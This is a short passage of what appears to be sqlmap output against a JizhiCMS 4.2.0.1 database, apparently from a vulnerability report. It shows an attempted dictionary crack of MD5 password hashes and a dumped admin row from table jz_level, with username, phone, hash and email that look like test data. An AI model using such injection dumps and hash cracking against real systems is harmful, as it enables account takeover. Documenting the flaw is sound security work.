 [2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:48:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:48:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:48:45] [INFO] starting 16 processes
[09:48:54] [WARNING] no clear password(s) found
Database: jizhicms4201
Table: jz_level
[1 entry]
id | gid | tel | name | pass | email | status | regtime | logintime
1 | 1 | 13600136000 | admin | 266b66375b6ddab29d54e020ba43604b | 123456@qq.com | 1 | 1646719892 | 1648690367